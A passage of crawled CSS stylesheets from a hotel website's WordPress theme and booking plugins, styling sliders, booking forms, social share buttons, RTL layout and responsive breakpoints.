    -webkit-transition: opacity 0.5s linear, background 0.5s linear;
    transition: opacity 0.5s linear, background 0.5s linear;
}
.iw-flex-slider.post .iw-slider .slider-info:hover .info-inner {
    opacity: 1;
    background: rgba(0, 0, 0, 0.4);
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .vertical-line {
    width: 2px;
    height: 110px;
    background: #b9b9ba;
    opacity: 0.4;
    display: inline-block;
    margin-bottom: 30px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-title {
    font-size: 100px;
    line-height: 100px;
    margin: 0 0 30px;
    color: #ffffff;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-sub-title {
    font-size: 25px;
    color: #f5f5f5;
    text-transform: uppercase;
    letter-spacing: 5px;
    line-height: 36px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-description {
    font-size: 14px;
    margin-bottom: 40px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a {
    border: 2px solid #ffffff;
    color: #ffffff;
    display: inline-block;
    padding: 10px 20px;
    position: relative;
    z-index: 0;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
    background: #ffffff;
    z-index: -1;
    opacity: 0;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a:hover:after{
    opacity: 1;
}
.iw-flex-slider.post .block-right {
    position: relative;
}
.iw-flex-slider.post .block-right .info-block {
    padding: 0 0 0 35px;
}
.iw-flex-slider.post .info-block .vertical-text {
    float: left;
    width: 100px;
    padding: 10px;
    text-align: center;
    background-size: cover !important;
}
.iw-flex-slider.post .info-block .vertical-text .number-text {
    background: #ffffff;
    width: 80px;
    position: relative;
    height: 325px;
    color: #999999;
    font-weight: 600;
}
.iw-flex-slider.post .info-block .vertical-text .text {
    display: inline-block;
    font-size: 16px;
    height: auto;
    left: -132px;
    letter-spacing: 5px;
    position: absolute;
    text-align: right;
    top: 10px;
    transform: rotate(270deg);
    transform-origin: 100% 100% 0;
    width: 187px;
    text-transform: uppercase;
}
.iw-flex-slider.post .info-block .vertical-text .line {
    display: inline-block;
    position: absolute;
    bottom: 50px;
    left: 40px;
    width: 1px;
    height: 50px;
    background: #c9c9c9;
}
.iw-flex-slider.post .info-block .vertical-text .number {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 26px;
    font-size: 24px;
}
.iw-flex-slider.post .info-block .content {
    overflow: hidden;
    padding: 0 80px;
}
.iw-flex-slider.post .info-block .iw-title-block {
    font-size: 150px;
    font-weight: 700;
    line-height: 150px;
    margin: -20px 0 25px;
    color: #f5f5f5;
}
.iw-flex-slider.post .info-block .iw-sub-title-block {
    font-size: 16px;
    color: #000000;
    letter-spacing: 10px;
    text-transform: uppercase;
    margin-bottom: 50px;
}
.iw-flex-slider.post .info-block .iw-description-block {
    font-size: 14px;
    color: #999999;
    margin-bottom: 60px;
    line-height: 28px;
}
.iw-flex-slider.post .info-block .more a {
    font-size: 16px;
    color: #ffffff;
    display: inline-block;
    padding: 0 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}
.iw-bt-effect-1 {
    height: 50px;
}
.iw-bt-effect-1 a {
    overflow: hidden;
}
.iw-bt-effect-1 a i {
    margin: 0;
    position: absolute;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
    right: -10px;
}
.iw-bt-effect-1 a:hover i {
    right: 30px;
}
.iw-flex-slider.post .nav-thumbnail {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.iw-flex-slider.post .nav-thumbnail .iw-carousel {
    padding: 0 105px 0 35px;
}
.iw-flex-slider.post .nav-thumbnail ul li .img {
    height: 165px;
    background-size: cover !important;
}
.iw-flex-slider.post .nav-thumbnail .flex-direction-nav li {
    list-style: none;
    cursor: pointer;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 9;
    font-size: 50px;
    color: #a4a4a4;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation {
    position: absolute;
    top: calc(50% - 10px);
    z-index: 9;
    font-size: 30px;
    width: 100%;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a {
    color: #a4a4a4;
    display: none;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a.flex-disabled {
    display: none;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a {
    display: block;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a:hover {
    color: #000000;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a.flex-next {
    right: 105px;
    position: absolute;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a.flex-prev {
    left: -30px;
    position: absolute;
}

/* ========== Check Order ========== */
.iw-check-order-page .iw-check-booking {
    margin-bottom: 140px;
}
.iw-check-order-page .iw-check-booking .form-group {
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    background: #ffffff;
    margin: 0;
}
.iw-check-order-page .iw-check-booking .form-group .row {
    margin: 0;
}
.iw-check-order-page .iw-check-booking .form-group .item {
    padding: 30px 40px 40px;
    height: 180px;
}
.iw-check-order-page .iw-check-booking .form-group label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #999999;
    text-transform: uppercase;
    line-height: 48px;
    margin-bottom: 0;
}
.iw-check-order-page .iw-check-booking .form-group input {
    height: 50px;
    width: 290px;
    border: 1px #e5e5e5 solid;
    line-height: 50px;
    padding: 0 20px;
    font-size: 14px;
}
.iw-check-order-page .iw-check-booking .form-group .item.check-order {
    background: #dbe2e3;
}
.iw-check-booking .form-group .item .check-booking {
    padding: 0 5px;
}
.iw-check-booking .form-group .item .check-booking > span {
    font-size: 14px;
    color: #3399cc;
    line-height: 48px;
}
.iw-check-booking .form-group .item .check-booking button {
    border: none;
    font-size: 14px;
    color: #ffffff;
    text-transform: uppercase;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    width: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
}
.iw-reservation .iw-booking-footer {
    padding: 20px 0;
    font-size: 14px;
    color: #ffffff;
}
.iw-reservation .iw-booking-footer > span {
    color: #cc0000;
}
.iw-reservation .iw-booking-footer .submit-wrap {
    float: right;
}
.iw-reservation .iw-booking-footer .submit-wrap .booking-submit-field {
    display: inline-block;
}
.iw-reservation .iw-booking-footer button {
    height: 36px;
    line-height: 36px;
    border: none;
    padding: 0;
    min-width: 165px;
    text-align: center;
    margin-right: 5px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.iw-reservation .iw-booking-footer button.cancel {
    background: #515151;
    margin: 0;
    font-weight: 500;
}

/* ========== Social ========== */
.iw-social-share.title-block .title {
    float: left;
    margin: 0;
    width: 50%;
    font-size: 12px;
    font-weight: 700;
    color: #4a4a4a;
    position: relative;
    line-height: 24px;
    z-index: 0;
    margin-top: 4px;
}
.iw-social-share.title-block .title span {
    background: #ffffff;
    padding-right: 10px;
}
.iw-social-share.title-block .title span:after {
    border-bottom: 2px solid #b7b7b7;
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
}
.iw-social-share .socials {
    margin: 0;
}
.iw-social-share .socials li {
    display: inline-block;
    list-style: none;
}
.iw-social-share.title-block .socials {
    width: 50%;
    float: left;
}
.iw-social-share .socials a {
    display: inline-block;
    font-size: 16px;
    margin: 0 0 10px 30px;
    color: #000000;
    line-height: 1;
}
.iw-social-share.white .socials a {
    color: #ffffff;
}
.iw-social-share.grey .socials a {
    color: #999999;
}
.iw-social-share.black .socials a {
    color: #000000;
}
.iw-social-share.white_hover .socials a:hover {
    color: #ffffff;
}
.iw-social-share.grey_hover .socials a:hover {
    color: #999999;
}
.iw-social-share.black_hover .socials a:hover {
    color: #000000;
}

/* ========== Statistic ========== */
.iw-statistic {
    padding: 20px;
    background: #ffffff;
    margin: 0 auto;
    -webkit-box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-statistic .bg-statistic {
    background-size: cover !important;
    position: relative;
    width: 100%;
}
.iw-statistic .statistic-content {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 100%;
}
.iw-statistic .statistic-content .content {
    font-size: 75px;
    color: #ffffff;
    padding: 55px 65px;
    border: 10px #ffffff solid;
    line-height: 1;
    display: inline-block;
    margin-top: 120px;
    font-weight: 600;
}
.iw-statistic .statistic-content span {
    display: block;
}
.iw-statistic .statistic-content .statistic-description {
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
}

/* ========== Info Item ========== */
.info-item.style1 .icon-img {
    float: left;
}
.info-item.style1 .info-item-content {
    overflow: hidden;
}
.info-item.style1 .info-item-content .info-item-title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 10px;
    color: #000000;
}
.info-item.style1 .info-item-content .info-item-title a {
    color: #000000;
}
.info-item.style1 .info-item-content .info-item-desc {
    font-size: 14px;
    color: #838383;
}

.info-item.style2 {
    text-align: center;
}
.info-item.style2 .icon-img {
    width: 120px;
    height: 120px;
    text-align: center;
    line-height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px #ffffff solid;
    margin: 0 auto 20px;
}
.info-item.style2 .info-item-content h4.info-item-title {
    font-size: 25px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 20px;
    color: #ffffff;
}
.info-item.style2 .info-item-content .info-item-desc {
    font-size: 14px;
    color: #ffffff;
}
.info-item.style2 .info-item-content .info-item-button a {
    display: inline-block;
    height: 40px;
    padding: 0 20px;
    line-height: 40px;
    font-weight: 600;
    font-size: 14px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    color: #ffffff;
    background: rgba(0, 0, 0, 0.38);
    margin: 25px 0 15px;
}

.info-item.style3 .icon-img{
	margin:0 auto;
	border:3px solid #c7c7c7;
	text-align:center;
	line-height:130px;
	border-radius:300px;
	width:136px;
	height:136px;
	color:#c7c7c7;
}

.info-item.style3 h4.info-item-title{
	font-family:inherit;
	font-weight:600;
	margin:30px 0 9px 0;
	line-height:24px;
	font-size:21px;
	color:#000;
}

.info-item.style3 .info-item-desc{
	color:#838383;
	line-height:33px;
}






/* ========== Fun fact ========== */
.iw-funfact {
    font-weight: 600;
    color: #ffffff;
}
.iw-funfact .funfact-number {
    font-size: 60px;
    line-height: 60px;
    display: inline-block;
    margin-bottom: 10px;
}
.iw-funfact .funfact-title {
    font-size: 14px;
    line-height: 14px;
    text-transform: capitalize;
}
/* ========== Contact ========== */
.iw-contact-time.style2 {
    font-size: 13px;
    color: #999999;
    margin-bottom: 10px;
}

/*Miscellaneous*/
.dropdown-guest{
    display: none;
}
.dropdown-guest.active{
}

/* ========== Responsive ========== */

@media (max-width: 1400px) {
    .iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
        width: 150px;
    }
    .iwb-rooms-list .item-odd .room-info .content {
        padding-left: 100px;
    }
    .iwb-rooms-list .item-even .room-info .content {
        padding-right: 100px;
    }
    .iwb-rooms-list .room-info {
        padding: 0 100px;
    }
    .iwb-rooms .iwb-rooms-list .room-info .category-number {
        left: 50px;
    }
    .iwb-rooms .iwb-rooms-list .item-even .room-info .category-number {
        right: 50px;
    }
    .iw-flex-slider.post .info-block .iw-title-block {
        font-size: 110px;
        line-height: 110px;
        margin: -14px 0 25px;
    }
    .iw-flex-slider.gallery .info-block .iw-title-block {
        font-size: 120px;
    }
    .iw-slider-gallery.style4 .gallery-item .gallery-content h3.title {
        color: #ffffff;
        font-size: 32px;
        line-height: 40px;
        margin: 0 0 15px;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block {
        width: 50%;
        position: relative;
        right: auto;
        float: left;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
        width: 80%;
    }
    .iw-flex-slider.gallery .info-block .content-right {
        width: 50%;
        float: right;
    }
    .scrollviewed .iw-heading .iwh-title {
        font-size: 60px;
        line-height: 60px;
    }
    .iw-funfact .funfact-number {
        font-size: 40px;
        line-height: 40px;
    }
    .info-item.style2 .icon-img {
        border: none;
        width: auto;
        height: auto;
        line-height: 1;
    }
}

@media (max-width: 980px) {

    .iw-rooms-custom .room-item .room-info {
        padding: 50px 0 100px;
    }
    .iw-check-availability .form-group .item.check-out .border {
        border: none;
    }
    .iwb-rooms-slider .row > div {
        float: none;
    }
    .iw-slider-gallery {
        width: 100% !important;
    }
    .iw-posts .post-item {
        margin-bottom: 30px;
    }
    .iwb-rooms-slider .iw-carousel ul.slides {
        -webkit-transform : translate3d(0, 0, 0) !important;
        transform : translate3d(0, 0, 0) !important;
        width: auto !important;
    }
    .iw-flex-slider.gallery .info-block {
        padding: 0 25px;
        margin: 50px 0 25px;
        text-align: center;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block {
        float: none;
        margin-bottom: 25px;
        width: 100%;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
        float: none;
        width: 100%;
    }
    .iw-flex-slider.gallery .info-block .content-right {
        padding: 0;
        float: none;
        width: 100%;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
        left: auto;
        margin-bottom: 30px;
        position: relative;
        top: auto;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        padding: 20px 35px 0;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul {
        text-align: center;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {
        display: inline-block !important;
        margin: 0 20px 10px 0 !important;
    }
    .iw-flex-slider.post .block-right {
        height: auto !important;
    }
    .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .iw-flex-slider.post .nav-thumbnail {
        position: relative;
        margin: 30px 0;
    }
    .iwb-rooms-grid .img-wrap {
        background-size: cover !important;
        height: 265px;
        left: auto;
        position: relative;
        top: auto;
        width: 100%;
    }
    .iwb-rooms-grid .room-info {
        float: none;
        width: 100%;
    }
    .iwb-rooms-list .room-info {
        float: none;
        position: relative;
        text-align: left;
        width: 100%;
    }
    .iwb-rooms-list .img-wrap {
        background-size: cover !important;
        height: 500px;
        position: relative;
        right: auto;
        top: auto;
        width: 100%;
        margin-bottom: 25px;
    }
    .iwb-rooms-list .item-even .room-info .content {
        padding: 0;
    }
    .iwb-rooms-list .item-odd .room-info .content {
        padding: 0;
    }
    .iwb-rooms-list .item-even .room-info {
        float: none;
        text-align: left;
    }
    .iwb-rooms .iwb-rooms-list .room-info .category-number {
        display: none;
    }
    .iwb-rooms-list .room-info {
        padding: 0 25px;
    }
    .iwb-rooms-list .element-item, .iwb-rooms.list .load-more-post button.load-more {
        margin-bottom: 100px;
    }
    .iwb-rooms-list .item-even .iwb-rating .rating-count {
        float: none;
    }
    .iwb-rooms-list .item-even .iwb-rating .iw-star-rating {
        float: left;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 600px;
    }
    .contact-address .phone .phone-number {
        font-size: 18px;
    }
    .contact-address .email {
        margin-bottom: 25px;
    }
    .iw-check-order-page .iw-check-booking .form-group input {
        width: 100%;
    }
    .iw-heading {
        width: 100% !important;
    }
}

@media (max-width: 767px) {

    .iw-rooms-custom .room-item .room-img {
        position: relative;
        width: 100%;
        height: 400px;
        left: auto;
        right: auto;
        top: auto;
    }
    .iw-rooms-custom .room-item:nth-child(2n) .room-img {
        right: auto;
    }
    .iw-rooms-custom .room-item .room-info {
        width: 100%;
    }
    .iw-rooms-custom .room-item:nth-child(2n+1) .room-info {
        float: none;
    }
    .iw-flex-slider.post .iw-slider .slider-info .info-inner .item-title {
        font-size: 40px;
        line-height: 40px;
    }
    .iwb-rooms-grid .img-wrap {
        width: 400px;
    }
    .iw-flex-slider.post .block-right .info-block {
        padding: 0 15px;
    }
    .iw-flex-slider.post .info-block .vertical-text {
        float: none;
        text-align: right;
        width: 325px;
        min-width: 325px;
        margin: 0 auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .number-text {
        height: auto;
        position: relative;
        width: auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .text {
        height: auto;
        position: relative;
        right: 14px;
        text-transform: uppercase;
        top: 1px;
        transform: rotate(0deg);
        transform-origin: 0 50% 0;
        width: auto;
        left: auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .number {
        bottom: auto;
        font-size: 24px;
        left: 15px;
        position: absolute;
        top: 1px;
    }
    .iw-flex-slider.post .info-block .vertical-text .line {
        bottom: auto;
        height: 1px;
        left: 50px;
        position: absolute;
        top: 14px;
        width: 50px;
    }
    .iw-flex-slider.post .info-block .content {
        padding: 0;
        text-align: center;
    }
    .iw-flex-slider.post .info-block .iw-title-block {
        font-size: 61px;
        line-height: 80px;
        margin: 10px 0 25px;
    }
    .iw-statistic .statistic-content {
        border: none;
        padding: 15px;
        font-size: 40px;
    }
    .room-detail .img-bg {
        height: 400px;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 600px;
    }
    .iw-funfact {
        margin-bottom: 30px;
    }
    .info-item.style2 {
        margin-bottom: 20px;
    }

    .map-contain .map-view{
        height: 300px !important;
    }
}

@media (max-width: 479px) {

    .iw-more-gallery a {
        letter-spacing: 2px;
    }
    .iw-rooms-custom .room-item .room-info .content {
        width: 100%;
        margin: 0;
        padding: 0 20px;
    }
    .iw-rooms-custom .room-item .room-info .room-item-title {
        font-size: 50px;
        line-height: 50px;
    }
    .iw-more-gallery {
        margin: 140px 0 15px;
    }
    .iw-heading.style1 .iwh-title {
        font-size: 40px !important;
        line-height: 55px!important;
    }
    .iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
        width: auto;
        margin: 0;
        float: none;
    }
    .room-detail .img-bg {
        height: 250px;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 250px;
    }
    .iw-flex-slider.gallery .iw-slider .img {
        height: 400px;
    }
    .iwb-rooms-grid .img-wrap {
        height: 265px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=1.0.0
body_size: 1348
content:
/*
@package Inwave Event
@version 1.0.0
@created May 4, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
/** COMMON STYLE **/
.rtl .right-text{
    text-align: left;
}
.rtl .left-text{
    text-align: right;
}
/* ===== Home ===== */
.rtl .guests span.select-guest {
    right: auto;
    left: 36px;
}
.rtl .iw-check-availability .form-group .input-group-addon {
    right: auto;
    left: 10px;
}
.rtl .iw-posts .post-item .post-info .read-more i {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .flexslider {
    direction: ltr;
}
.rtl .iw-bt-effect span {
    left: auto;
    right: 0;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.rtl .iw-bt-effect i {
    left: 100%;
    right: auto;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .iw-bt-effect:hover span {
    right: 100%;
}
.rtl .iw-bt-effect:hover i {
    left: 0;
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart:hover > span {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect {
    left: 100%;
    right: auto;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart:hover div.icon-effect {
    left: 0;
    right: auto;
}
/* ===== Home v2 ===== */
.rtl .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
    left: auto;
    right: -100px;
}
.rtl .iw-flex-slider.gallery .info-block {
    padding: 0 0 0 130px;
    text-align: left;
}
.rtl .iw-flex-slider.gallery .info-block .iw-sub-title-block {
    float: right;
}
.rtl .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
    float: left;
}
.rtl .iw-flex-slider.gallery .info-block .more i {
    margin: 0 10px 0 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    display: inline-block;
}
.rtl .iw-flex-slider.post .block-right .info-block {
    padding: 0 35px 0 0;
}
.rtl .iw-flex-slider.post .info-block .vertical-text {
    float: right;
}
.rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
    padding: 0 35px 0 105px;
}
.rtl .iw-bt-effect-1 a i {
    margin: 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    display: inline-block;
    position: absolute;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    right: auto;
    left: -10px;
    top: -1px;
}
.rtl .iw-bt-effect-1 a:hover i {
    left: 30px;
}
.rtl .iw-rooms-custom .room-item:nth-child(2n) .room-info {
    float: left;
}
/* ===== About Us ===== */
.rtl .iw-heading.style2 {
    text-align: left;
}
.rtl .iw-heading.style2 .iwh-sub-title span {
    padding: 0 10px 0 0;
}
.rtl .text-about-us {
    text-align: right;
}
.rtl .iw-social-share.style1 {
    text-align: right;
}
.rtl .iw-social-share.title-block .title {
    float: right;
}
.rtl .iw-social-share.title-block .title span {
    padding: 0 0 0 10px;
}
.rtl .iw-social-share.title-block .socials {
    float: right;
}
.rtl .iw-social-share .socials a {
    margin: 0 30px 10px 0;
}
.rtl .info-item.style1 .icon-img {
    float: right;
}

/* ===== Rooms Grid ===== */
.rtl .iwb-rooms-grid .img-wrap {
    left: auto;
    right: 0;
}
.rtl .iwb-rooms-grid .room-info {
    float: left;
}
.rtl .iwb-rooms-grid .room-info .detail-price .iwb-price {
    float: left;
}
.rtl .iwb-rooms .iwb-rating .iw-star-rating {
    float: none;
    display: inline-block;
}
.iwb-rooms-grid .iwb-rating .rating-count {
    float: right;
}

/* ===== Rooms Listing ===== */
.rtl .iwb-rooms .iwb-rooms-list .room-info .view-detail a i {
    display: inline-block;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    line-height: 1px;
}

/* ===== Rooms Detail ===== */
.rtl .room-detail ul.comment_list .commentRight .content-cmt .name-cmt,
.rtl .room-detail ul.comment_list .commentRight .content-cmt .iwb-rating,
.rtl .room-detail ul.comment_list .commentRight .content-cmt .line {
    float: right;
}
.rtl .room-detail ul.comment_list .commentAvt {
    float: right;
}
.rtl .room-detail ul.comment_list .commentRight:before {
    border-bottom: 5px solid transparent;
    border-left: 15px solid #f6f6f6;
    border-top: 10px solid transparent;
    border-right: none;
    content: "";
    position: absolute;
    left: 100%;
    right: auto;
}
.rtl ul.comment_list .commentRight {
    margin: 0 105px 0 0;
}
/* ========== RTL Responsive ========= */
@media (max-width: 980px) {
    .rtl .iw-flex-slider.gallery .info-block {
        margin: 50px 0 25px;
        padding: 0 25px;
        text-align: center;
    }
    .rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .rtl .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        right: auto;
    }
}
@media (max-width: 767px) {
    .rtl .iw-flex-slider.post .block-right .info-block {
        padding: 0 15px;
    }
    .rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text {
        float: none;
        text-align: right;
        width: 325px;
        min-width: 325px;
        margin: 0 auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .number-text {
        height: auto;
        position: relative;
        width: auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .text {
        height: auto;
        position: relative;
        right: 14px;
        text-transform: uppercase;
        top: 1px;
        transform: rotate(0deg);
        transform-origin: 0 50% 0;
        width: auto;
        left: auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .number {
        bottom: auto;
        font-size: 24px;
        left: 15px;
        position: absolute;
        top: 1px;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .line {
        bottom: auto;
        height: 1px;
        left: 50px;
        position: absolute;
        top: 14px;
        width: 50px;
    }
    .rtl .iw-rooms-custom .room-item:nth-child(2n) .room-info {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/css/booking_style.css?ver=6.6.2
body_size: 1751
content:
/*
@package Inwave Booking
@version 1.0.0
@created Jun 2, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL

*/
/* 
    Created on : Jun 2, 2015, 4:48:32 PM
    Deverloper     : duongca
*/

/*Message*/
.in-message {
    border: 1px solid;
    border-left: solid 4px;
    margin: 15px 0px !important;
    padding: 10px !important;
}
.in-message .message-text{
    margin-left: 35px;
}

.in-message.success {
    border-color: #1e6a8d;
    background: url('../images/success.png') no-repeat 10px center #a7cce5;
}
.in-message.error {
    border-color: #dd3d36;
    background: url('../images/error.png') no-repeat 10px center #F2DEDE;
}
.in-message.notice {
    border-color: #c0cd7b;
    background: url('../images/notice.png') no-repeat 10px center #fff9c0;
}

/*Fix theme width*/
#content .entry-header, #content .entry-content, #content .entry-summary, #content .entry-meta{
    width: 80%;
    max-width: none;
}

.iwe-wrap{
    max-width: 1080px;
    margin: 30px auto;
}

.clearfix{
    clear: both;
}

.iwevent-pagination{
    text-align: center;
}

.iwe-wrap .iwevent-pagination a {
    border: 2px solid #c3c3c3;
    color: #c3c3c3;
    padding: 7px 13px;
}
.iwe-wrap .iwevent-pagination span {
    color: #FFF;
    padding: 7px 13px;
    background: #DB004D;
    border: 2px solid #DB004D;
}

/*Style for detail page*/

.iwe-capital{
    text-transform: uppercase;
    font-weight: normal;
}

.iwe-wrap{
    color: #828282;
}
.iwe-wrap a{
    color: #DB004D;
}
.iwe-wrap .iwevent-main .main-content{
    width: 70%;
    float: left;
    padding-right: 30px;
}
.iwe-wrap .iwevent-main .sidebar-right{
    width: 30%;
    float: left;
}

.iwe-wrap h3{
    text-transform: uppercase;
}

.iwevent-main .iwe-title{
    color: #DB004D;
    font-size: 24px;
}

.iwe-event-info ul.event-info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

ul.event-info li{
    display: inline-block;
    margin-right: 15px;
    font-size: 12px;
}

/*//Accordion*/

.iw-tabs .iw-accordion-header-icon,
.iw-tabs .iw-accordion-time-header-icon{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    right: 15px;
}

.iw-accordion-header-icon i {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.iw-accordion-header-icon i.expand, 
.iw-accordion-header-icon i.no-expand {
    font-size: 20px;
    right: 6px;
}

.iw-tabs.day{
    width: calc(50% - 10px);
    float: left;
}

.iw-tabs.day .iw-accordion-header{
    position: relative;
    font-size: 15px;
    cursor: pointer;
    padding: 10px 40px 10px 20px;
    color: #ffffff;
    background: #DB004D;
}

.iw-tabs.day.item-first{
    margin-right: 20px;
}

.iw-tabs .iw-accordion-title,
.iw-tabs .iw-accordion-time-title{
    display: inline-block;
}

.iw-tabs.day .iw-accordion-header{
    color: #ffffff;
    text-align: center;
} 

.hidden {
    display: none !important;
    visibility: hidden !important;
}

.iw-tabs .iw-accordion-icon,
.iw-tabs .iw-accordion-item-icon{
    margin-right: 15px;
}


.iw-tabs .iw-accordion-content{
    background: #f9f9f9;
}
.iw-tabs.accordion{
    border: none;
}

.iw-accordion-time-item .iw-accordion-time-header .iw-accordion-time-date{
    font-size: 12px;
}
.iw-accordion-time-item .iw-accordion-time-header .iw-accordion-time-title{
    font-size: 14px;
}
.iw-accordion-time-item .iw-accordion-time-header,
.iw-tabs .iw-accordion-time-content{
    border-top: 0;
    border-bottom: solid 1px #e0e0e0;
    padding: 30px 20px;
}
.iw-tabs .iw-accordion-time-content{
    background: #fff;
    padding-bottom: 50px;
    font-size: 12px;
}
.iw-accordion-time-item .iw-accordion-time-header{
    background: #FAFAFA;
    position: relative;
}
.iw-accordion-time-item.last-item .iw-accordion-time-content{
    border-bottom: none;
}


.iwe-wrap h3.title-heading{
    border-bottom: 1px solid #e0e0e0;
    padding: 0 0 15px;
    font-size: 18px;
}

.iw-tabs.day .iw-accordion-title .title{
    font-size: 18px;
}

.iw-tabs.day .iw-accordion-title .sub-title{
    font-size: 12px;
}

.owl-buttons .owl-prev,
.owl-buttons .owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    padding: 4px 15px !important;
    background: #fff!important;
    color: #989898!important;
    opacity: 0.8 !important;
    font-size: 15px !important;
}
.owl-buttons .owl-prev:hover,
.owl-buttons .owl-next:hover{
    background: #DB004D!important;
    color: #fff!important;
}

.owl-buttons .owl-prev{
    left: 10px;
}
.owl-buttons .owl-next{
    right: 10px;
}

.iw-accordion-time-header-icon img {
    border-radius: 50%;
    height: 55px;
